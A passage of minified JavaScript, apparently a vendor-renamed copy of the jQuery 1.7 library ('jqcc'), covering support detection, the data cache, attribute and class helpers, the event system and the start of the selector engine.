style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",l=q.getElementsByTagName("td"),p=l[0].offsetHeight===0,l[0].style.display="",l[1].style.display="none",b.reliableHiddenOffsets=p&&l[0].offsetHeight===0,q.innerHTML="",q.style.width=q.style.paddingLeft="1px",f.boxModel=b.boxModel=q.offsetWidth===2,typeof q.style.zoom!="undefined"&&(q.style.display="inline",q.style.zoom=1,b.inlineBlockNeedsLayout=q.offsetWidth===2,q.style.display="",q.innerHTML="<div style='width:4px;'></div>",b.shrinkWrapBlocks=q.offsetWidth!==2),q.style.cssText=k+m,q.innerHTML=o,d=q.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,i={doesNotAddBorder:e.offsetTop!==5,doesAddBorderForTableAndCells:h.offsetTop===5},e.style.position="fixed",e.style.top="20px",i.fixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",i.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,i.doesNotIncludeMarginInBodyOffset=r.offsetTop!==j,r.removeChild(a),q=a=null,f.extend(b,i))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jqcc"+(f.fn.jqcc+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h=null;if(typeof a=="undefined"){if(this.length){h=f.data(this[0]);if(this[0].nodeType===1&&!f._data(this[0],"parsedAttrs")){e=this[0].attributes;for(var i=0,j=e.length;i<j;i++)g=e[i].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),l(this[0],g,h[g]));f._data(this[0],"parsedAttrs",!0)}}return h}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split("."),d[1]=d[1]?"."+d[1]:"";if(c===b){h=this.triggerHandler("getData"+d[1]+"!",[d[0]]),h===b&&this.length&&(h=f.data(this[0],a),h=l(this[0],a,h));return h===b&&d[1]?this.data(d[0]):h}return this.each(function(){var b=f(this),e=[d[0],c];b.triggerHandler("setData"+d[1]+"!",e),f.data(this,a,c),b.triggerHandler("changeData"+d[1]+"!",e)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise()}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.nodeName.toLowerCase()]||f.valHooks[g.type];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var c,d,e,g,h=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;h<g;h++)e=d[h],e&&(c=f.propFix[e]||e,f.attr(a,e,""),a.removeAttribute(v?e:c),u.test(e)&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/\bhover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};f.event={add:function(a,c,d,e,g){var h,i,j,k,l,m,n,o,p,q,r,s;if(!(a.nodeType===3||a.nodeType===8||!c||!d||!(h=f._data(a)))){d.handler&&(p=d,d=p.handler),d.guid||(d.guid=f.guid++),j=h.events,j||(h.events=j={}),i=h.handle,i||(h.handle=i=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.dispatch.apply(i.elem,arguments):b},i.elem=a),c=f.trim(I(c)).split(" ");for(k=0;k<c.length;k++){l=A.exec(c[k])||[],m=l[1],n=(l[2]||"").split(".").sort(),s=f.event.special[m]||{},m=(g?s.delegateType:s.bindType)||m,s=f.event.special[m]||{},o=f.extend({type:m,origType:l[1],data:e,handler:d,guid:d.guid,selector:g,quick:G(g),namespace:n.join(".")},p),r=j[m];if(!r){r=j[m]=[],r.delegateCount=0;if(!s.setup||s.setup.call(a,e,n,i)===!1)a.addEventListener?a.addEventListener(m,i,!1):a.attachEvent&&a.attachEvent("on"+m,i)}s.add&&(s.add.call(a,o),o.handler.guid||(o.handler.guid=d.guid)),g?r.splice(r.delegateCount++,0,o):r.push(o),f.event.global[m]=!0}a=null}},global:{},remove:function(a,b,c,d,e){var g=f.hasData(a)&&f._data(a),h,i,j,k,l,m,n,o,p,q,r,s;if(!!g&&!!(o=g.events)){b=f.trim(I(b||"")).split(" ");for(h=0;h<b.length;h++){i=A.exec(b[h])||[],j=k=i[1],l=i[2];if(!j){for(j in o)f.event.remove(a,j+b[h],c,d,!0);continue}p=f.event.special[j]||{},j=(d?p.delegateType:p.bindType)||j,r=o[j]||[],m=r.length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(n=0;n<r.length;n++)s=r[n],(e||k===s.origType)&&(!c||c.guid===s.guid)&&(!l||l.test(s.namespace))&&(!d||d===s.selector||d==="**"&&s.selector)&&(r.splice(n--,1),s.selector&&r.delegateCount--,p.remove&&p.remove.call(a,s));r.length===0&&m!==r.length&&((!p.teardown||p.teardown.call(a,l)===!1)&&f.removeEvent(a,j,g.handle),delete o[j])}f.isEmptyObject(o)&&(q=g.handle,q&&(q.elem=null),f.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){if(!e||e.nodeType!==3&&e.nodeType!==8){var h=c.type||c,i=[],j,k,l,m,n,o,p,q,r,s;if(E.test(h+f.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),k=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.shift(),i.sort());if((!e||f.event.customEvent[h])&&!f.event.global[h])return;c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.isTrigger=!0,c.exclusive=k,c.namespace=i.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,o=h.indexOf(":")<0?"on"+h:"";if(!e){j=f.cache;for(l in j)j[l].events&&j[l].events[h]&&f.event.trigger(c,d,j[l].handle.elem,!0);return}c.result=b,c.target||(c.target=e),d=d!=null?f.makeArray(d):[],d.unshift(c),p=f.event.special[h]||{};if(p.trigger&&p.trigger.apply(e,d)===!1)return;r=[[e,p.bindType||h]];if(!g&&!p.noBubble&&!f.isWindow(e)){s=p.delegateType||h,m=E.test(s+h)?e:e.parentNode,n=null;for(;m;m=m.parentNode)r.push([m,s]),n=m;n&&n===e.ownerDocument&&r.push([n.defaultView||n.parentWindow||a,s])}for(l=0;l<r.length&&!c.isPropagationStopped();l++)m=r[l][0],c.type=r[l][1],q=(f._data(m,"events")||{})[c.type]&&f._data(m,"handle"),q&&q.apply(m,d),q=o&&m[o],q&&f.acceptData(m)&&q.apply(m,d)===!1&&c.preventDefault();c.type=h,!g&&!c.isDefaultPrevented()&&(!p._default||p._default.apply(e.ownerDocument,d)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)&&o&&e[h]&&(h!=="focus"&&h!=="blur"||c.target.offsetWidth!==0)&&!f.isWindow(e)&&(n=e[o],n&&(e[o]=null),f.event.triggered=h,e[h](),f.event.triggered=b,n&&(e[o]=n));return c.result}},dispatch:function(c){c=f.event.fix(c||a.event);var d=(f._data(this,"events")||{})[c.type]||[],e=d.delegateCount,g=[].slice.call(arguments,0),h=!c.exclusive&&!c.namespace,i=[],j,k,l,m,n,o,p,q,r,s,t;g[0]=c,c.delegateTarget=this;if(e&&!c.target.disabled&&(!c.button||c.type!=="click")){m=f(this),m.context=this.ownerDocument||this;for(l=c.target;l!=this;l=l.parentNode||this){o={},q=[],m[0]=l;for(j=0;j<e;j++)r=d[j],s=r.selector,o[s]===b&&(o[s]=r.quick?H(l,r.quick):m.is(s)),o[s]&&q.push(r);q.length&&i.push({elem:l,matches:q})}}d.length>e&&i.push({elem:this,matches:d.slice(e)});for(j=0;j<i.length&&!c.isPropagationStopped();j++){p=i[j],c.currentTarget=p.elem;for(k=0;k<p.matches.length&&!c.isImmediatePropagationStopped();k++){r=p.matches[k];if(h||!c.namespace&&!r.namespace||c.namespace_re&&c.namespace_re.test(r.namespace))c.data=r.data,c.handleObj=r,n=((f.event.special[r.origType]||{}).handle||r.handler).apply(p.elem,g),n!==b&&(c.result=n,n===!1&&(c.preventDefault(),c.stopPropagation()))}}return c.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,d){var e,f,g,h=d.button,i=d.fromElement;a.pageX==null&&d.clientX!=null&&(e=a.target.ownerDocument||c,f=e.documentElement,g=e.body,a.pageX=d.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=d.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?d.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0);return a}},fix:function(a){if(a[f.expando])return a;var d,e,g=a,h=f.event.fixHooks[a.type]||{},i=h.props?this.props.concat(h.props):this.props;a=f.Event(g);for(d=i.length;d;)e=i[--d],a[e]=g[e];a.target||(a.target=g.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey===b&&(a.metaKey=a.ctrlKey);return h.filter?h.filter(a,g):a},special:{ready:{setup:f.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=f.extend(new f.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?f.event.trigger(e,null,b):f.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},f.event.handle=f.event.dispatch,f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!(this instanceof f.Event))return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?K:J):this.type=a,b&&f.extend(this,b),this.timeStamp=a&&a.timeStamp||f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=K;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=K;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=K,this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J},f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c=this,d=a.relatedTarget,e=a.handleObj,g=e.selector,h;if(!d||d!==c&&!f.contains(c,d))a.type=e.origType,h=e.handler.apply(this,arguments),a.type=b;return h}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=f.nodeName(c,"input")||f.nodeName(c,"button")?c.form:b;d&&!d._submit_attached&&(f.event.add(d,"submit._submit",function(a){this.parentNode&&!a.isTrigger&&f.event.simulate("submit",this.parentNode,a,!0)}),d._submit_attached=!0)})},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}}),f.support.changeBubbles||(f.event.special.change={setup:function(){if(z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")f.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,f.event.simulate("change",this,a,!0))});return!1}f.event.add(this,"beforeactivate._change",function(a){var b=a.target;z.test(b.nodeName)&&!b._change_attached&&(f.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&f.event.simulate("change",this.parentNode,a,!0)}),b._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return z.test(this.nodeName)}}),f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){f.event.simulate(b,a.target,f.event.fix(a),!0)};f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.fn.extend({on:function(a,c,d,e,g){var h,i;if(typeof a=="object"){typeof c!="string"&&(d=c,c=b);for(i in a)this.on(i,c,d,a[i],g);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=J;else if(!e)return this;g===1&&(h=e,e=function(a){f().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=f.guid++));return this.each(function(){f.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on.call(this,a,b,c,d,1)},off:function(a,c,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;f(a.delegateTarget).off(e.namespace?e.type+"."+e.namespace:e.type,e.selector,e.handler);return this}if(typeof a=="object"){for(var g in a)this.off(g,c,a[g]);return this}if(c===!1||typeof c=="function")d=c,c=b;d===!1&&(d=J);return this.each(function(){f.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){f(this.context).on(a,this.selector,b,c);return this},die:function(a,b){f(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f._data(this,"lastToggle"+a.guid)||0)%d;f._data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.on(b,null,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0),C.test(b)&&(f.event.fixHooks[b]=f.event.keyHooks),D.test(b)&&(f.event.fixHooks[b]=f.event.mouseHooks)}),function(){function x(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}if(j.nodeType===1){g||(j[d]=c,j.sizset=h);if(typeof b!="string"){if(j===b){k=!0;break}}else if(m.filter(b,[j]).length>0){k=j;break}}j=j[a]}e[h]=k}}}function w(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}j.nodeType===1&&!g&&(j[d]=c,j.sizset=h);if(j.nodeName.toLowerCase()===b){k=j;break}j=j[a]}e[h]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,g=Object.prototype.toString,h=!1,i=!0,j=/\\/g,k=/\r\n/g,l=/\W/;[0,0].sort(function(){i=!1;return 0});var m=function(b,d,e,f){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var i,j,k,l,n,q,r,t,u=!0,v=m.isXML(d),w=[],x=b;do{a.exec(""),i=a.exec(x);if(i){x=i[3],w.push(i[1]);if(i[2]){l=i[3];break}}}while(i);if(w.length>1&&p.exec(b))if(w.length===2&&o.relative[w[0]])j=y(w[0]+w[1],d,f);else{j=o.relative[w[0]]?[d]:m(w.shift(),d);while(w.length)b=w.shift(),o.relative[b]&&(b+=w.shift()),j=y(b,j,f)}else{!f&&w.length>1&&d.nodeType===9&&!v&&o.match.ID.test(w[0])&&!o.match.ID.test(w[w.length-1])&&(n=m.find(w.shift(),d,v),d=n.expr?m.filter(n.expr,n.set)[0]:n.set[0]);if(d){n=f?{expr:w.pop(),set:s(f)}:m.find(w.pop(),w.length===1&&(w[0]==="~"||w[0]==="+")&&d.parentNode?d.parentNode:d,v),j=n.expr?m.filter(n.expr,n.set):n.set,w.length>0?k=s(j):u=!1;while(w.length)q=w.pop(),r=q,o.relative[q]?r=w.pop():q="",r==null&&(r=d),o.relative[q](k,r,v)}else k=w=[]}k||(k=j),k||m.error(q||b);if(g.call(k)==="[object Array]")if(!u)e.push.apply(e,k);else if(d&&d.nodeType===1)for(t=0;k[t]!=null;t++)k[t]&&(k[t]===!0||k[t].nodeType===1&&m.contains(d,k[t]))&&e.push(j[t]);else for(t=0;k[t]!=null;t++)k[t]&&k[t].nodeType===1&&e.push(j[t]);else s(k,e);l&&(m(l,h,e,f),m.uniqueSort(e));return e};m.uniqueSort=function(a){if(u){h=i,a.sort(u);if(h)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},m.matches=function(a,b){return m(a,null,null,b)},m.matchesSelector=function(a,b){return m(b,null,null,[a]).length>0},m.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(e=0,f=o.order.length;e<f;e++){h=o.order[e];if(g=o.leftMatch[h].exec(a)){i=g[1],g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(j,""),d=o.find[h](g,b,c);if(d!=null){a=a.replace(o.match[h],"");break}}}}d||(d=typeof 